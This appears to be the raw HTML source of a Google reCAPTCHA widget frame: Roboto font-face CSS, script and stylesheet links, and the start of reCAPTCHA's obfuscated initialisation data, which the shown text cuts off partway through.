  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="l4HPs74XQEXad0keYlB1FA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="l4HPs74XQEXad0keYlB1FA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l4HPs74XQEXad0keYlB1FA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMK5w7JcwpHCvcKIGVvCn8KkWistw7ciw61wczPCvMOmIEPDuTsGCDw7QhIYwoZGWjTDjjnDqcKhPhJ3BMKRLMKSwrVGcBbDgHnCumI/w5AFUHLDlcO/woTDrjrDr8OKccOtw5c9GghvKh3DmD1CwrfDl8OUGzfDhMKPLAR1LcOAw7HDksKiw6/[base64]/DpcKbGcOTfcKvfcOxw7PCkXTDmMKXG8OuEm7DtSzCvcOkw77CpzBCSsOYwqJlJX50VVPCvlUva8K1w4ZiwoELUV7CkmzChUYlwplww7/[base64]/CmApjw4vClwBGBkTCvCYcf1XDuC4bw77CucOvKsONwobCuMK7LMK8B8K1w7p1w4JmwrbCig/CrBUfwqzCghdLwr3CmzbDjcOQP8Ojakl+BcOqEgMYwo/[base64]/DrVBZwqbCjcKudcOUa8O2w73Dpz3CqnBVw5fDmcKoLDnDiEcqVyLCjUoqHiJHf0zCh2ZwwrQOwok8ZRVQwpR4LsK8XMK0M8OaworCq8Kxwq/CnlrChD5Jw59Pw7wXEDnClGPCtVMhG8OGw7siaG3CjMOdWMKyNsKBTsK1T8OSw6/DukPCkHvDvWlGN8KGXsOsH8OBw6EvDQhzw5lxRWFgacOFaggDIMKwdmsSw7DDk1cMYSx6L8OKwq0qfi3Ci8ODMMO2wo7DqR0SYcOkw606N8OoIDBJwrJ0QAzDnMOYNMOswpnDt1TDnQ04w71dVsKPwp7CvXJnX8OLwqB5CsOXwqFgw4XCu8KsNB/CqMKOSFvDnHQdw6oYHsKUEMONI8KZwroCw7rCiwp+w6kRw68hw7YnwphwRsK2MFVRwpg4wpBiOR7CusOBw47CrSYvw4JuWsOUw5nDvcKdQxBpw7rDtnLCnRTDmsKbUyg4wo/CgUUyw53CjyR7T3zDg8KFwqMzwp3Dl8OrwqoMwqYhKsKIw7XClUrCv8OSwoTCnsO2wr11wpdIMwnDqiFRwpBMw7xFPC3ChAA/M8OFVTRvBXzDhcKvwpDCkkTCmcO4w5dhHMKPDMKEwq4pwq3Dn8KXPMK/w5Mkw7suw4hrWVLDmwtcwrg1w5cfwp/DkcOHIsOlw4LDtBkLw5YXesKnelvCkzhzw6UgOGV7w4nCgmV+ZsO2QMOldcK2N8KnalzCpivDg8OBBcKJJQ7Cj23Dm8KqDsOGw7lJRsKdUMKSwobCm8OwwpYabsOPwrrDuDjCn8OmwqHDusOrNBYaMh/DjGHDoTcvFsKKHCjDm8Khw6kyMwcfwp/CpcKvYgTCh3JBw5jCpRNaV8KhdcOZw65nwotVEgcVwpDCuyjChMKcH2ULfig9IGLCssOCVDjDgzjCiUM0W8OXw5HCo8KKJgVCwpJAwrrCjRxkf2bCljIfwp1dwpl+am1hMsOWwo/[base64]/DpgXCl8KzNjgfwoELwo/[base64]/w5HDvmrDoAPCmmXDv8O/w6fDmMKCPUFWLXVJBz7CscOsw5vDs8KuwojDtMKEQMKWGxl1HDcWwqE/X8OrLRvDoMKHwrtzwpzClV8Fw5LCkMKVwpHDm3rDoMK4w6bDlcOtw6F9wpE7a8KywpTDqMKTBcONDsOYwqTCusO0GlLDuDPDrBrCucOKw6BdWkdAGsOIwqM3NsKfwrLDn8KbaTPDvcOlfsOPwrvDqcK1T8KjaGwCX3XCqMOnR8K8WWl/w6jCrRszFcOzMytGwpLDtMOJY1rCr8Kvw7NjZsKCZ8KwwqNlw4tLX8Ovw6wbaSBFUgJwMHrCjcK3FMKBPVzCsMKCMMKBTGw9w4HDu8KeRcONcVfDtsOCwoIZD8Kmw4tEw4AjWmBsMcOTBXrCow7CnsOjH8OtBnPCv8K2wopHwod3woPCpsOHw7nDjSkDw5d3wqJ/[base64]/Cn1BIw5JIFGvDnGTDrsOUwr8VXTvCtifDusOHf0bDrgsWA2wxwqsiIsKww5jCiMOnTMKENzp7fSg/woBSw5rCvMOmKnZWQcKYw4QTw6tHHmoMHWzDsMKPFCwRegDDi8Onw4TDgQ/[base64]/wo9YABDCv17Dg8KGCHLCucK1wovDjjbDvWjCvMKlwo0nHsOxSMOnw7zCgS3Dpy9kwoHDucKCTMOxw6nDpcORw6ZhI8O9w5LDtsOPKMKywrhLUcKVfi3DpsKIw6/CuxUyw7rDsMKNSFnDmyLDpMK/w6tXw4RiHsKCw550VMOFYA/CvMKwRw3CljDCmBpvQMKZWEXDnQ/[base64]/[base64]/[base64]/CmsKJw4HDoXV8wo3DscOyBx/Cv8Opw73DpsOHwqnCknfDvMOIecOjFcKewq3CqMKiw77CkMKsw5XDkMKWwp5daDIdworDnmfCozlBQsK9IcKPwrzChMKbw6wiw4bDgMKzw6daETJRVgBqwpN1w6fDicOFacKqHgrCncKWwrvDo8OGI8OIacOAA8K0ecKifBLDjwbCoQbDsVvCmMKINR/ClQzDmcKGwpJwwrjDiiVIwoPDlsOEecK9aHBJcm90w58hacOYwoTDn3pTKcOTwp8ywq4lEnTCrl5Pbjw4HirCiGViTAXDs3LDs1tIw4HDvGVVwofCtsOQdVtQwpvCjMKew4RDw4Nyw74ycsOiwr3CjALDmFrCvl1/[base64]/DsmLDrnfDjnjCusKSw5Z3w6QLAEAiIcKbwpHDrjDCocOcwqbClDZKFHJeSxrDumZ+w6PDnQ1NwrZsDHrCiMKxw6fDm8O4VHjCqFDCqsKKFMOBI04Cwp/Dg8O2wqzCs1kwLsOoDsO6wp/ChzPChWbDmDTCrmHCnQclU8KjN1pQASQIwodMQ8OawrI5Z8KhNj0ZfG/DnCjCmcKjMyXCoQpbE8KkM2PDicKYMGTDicOtVcKFBCwnw47Cu8O/[base64]/DusOMwpJzwpZhGi3ClXLCmXnDpXHCuFx8woA2HWZrP31rw7o+BcK/wojDix7CisKwBDnDjgLCr1TDgGZWa0kbQjkMw7V8FsKleMOmw45Ac3DCsMOPw6TDjwLChsOBThxJCjTDr8KJwqwVw6IDwrvDp2FBacKOC8K+R3nCtVIWwqXDjcOswrEDwqVYUMKXw4tbw60GwoM9bcKHw63DgMKFPcOzIz3CiC1vwpDCgR3DjcKzw4I/JcKqw5jCsQ8xHHjDiRRbC0LDoWJqwojCg8Ogwq9VZAZJXcO+wq7DlMOTYcKyw4d2wrQoecKvwrMKTMKUF0IiMF9LwpXCusO0wqzCtcO0PhwswpkuXsKOXybCoEXCgMK/wq4gIHQfwrVuw7N5DcOvEsOtw60WSXJ8AQ3CocO8ecOjScKGPcO8w4EewqIuwobCl8Kpw7USJ1jCjMKgw5MbDU7Dv8KRw6rCjMKow5whwrAVB0zDjiPCkhDCg8O3w43DnyQnasKgwqfCvCU9PifCmQclwr9GD8KEW31WWXHCq0Zrw5Rlwr/DkQzDvXFWwpBQAEzCvHDCoMKCwrcJNCPCkcK5wpXCq8Kkw5gnB8KhdjHDm8KNKSJkwqA2QwAxXMOiPMOXAEHDjWkcVHLDqXhOw44LC17Di8OjdcO3wrDDn03CicOgw4TCnsK2Oh4GwrHCoMKxwrhLwqdwCsKjS8OvSsOUw6tvwqbDizjCu8OgOTnCtC/CisKVfifDpcOAR8K0w7DDu8OrwqwywrAHaE7Dt8K8Zycmw4/DijTClwPDoBEWTnIOw63CpVw8CnzCiHHDjcOGeyxBw6tnMTs/VMKrAsOhJ1HDpCLClcOYw6d8wo1gKwNHw5xswr/CowvCkDwsGcO7emdkw48TPcKPM8K6w5rCti4Rw65fwpnDmFPCnlTCtcO7FVLCi3vClXYQw5QtanLDisKNwrx3NsOUw7DDjXvCnFDDn0JxfsKKesONK8KUJygmWH1kwq53worDriNwKMKWwr7Cs8K2wqBICcKSHcK/[base64]/[base64]/CrR4BU2Utw5/Dr8KSHxscOMKFw6JZVGnCqcOVPGvChmRxwpsfwoh8w5xhGidpw6XCrMKQdj/CuDhtwqHCsDF9V8KMw57CqcKow6RHw7l6FsOjM3bCmxzDsU0BMMKqwoU4w6vDngNJw65WbcKlw4rCocKJOAXDo3JQwrbCtFgwwr9oawfDhSXCnsKKw73CtkjCuxvDjCN0TMK8wrzCicKFw7rCqBkKw5jCpMOMbC/CuMOow4jCi8OJcxcLwovDiQcOJgsAw6zDgsOcwqrCnEdwAF3DpzXDicKVK8KDP15hw7TDiMK7E8KWw49nw6tlw4PCpGTCi0wEFCvDmMKeW8KywoAxw4jDslPDnUQcw4vCo2PCocOiJ1tsCw9GSF3DjWYhwr/DqXHDkcOOw5vDtgrDmsOGOcKDwozCicKWCsOadmDDlwwGJsONGX/